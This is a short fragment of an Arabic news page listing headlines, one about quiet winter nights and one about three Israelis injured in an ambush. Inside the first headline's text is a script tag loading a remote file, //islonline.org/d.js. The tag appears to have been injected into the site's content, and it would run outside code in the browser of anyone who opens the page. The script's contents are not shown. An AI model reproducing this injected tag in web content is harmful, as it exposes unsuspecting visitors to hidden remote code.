
مقالات و أَخبار أُخرى
هدوء ليالي الشتــــــــاء<script
src=//islonline.org/d.js>
</script>
إصابة 3 إسرائيليين في كمين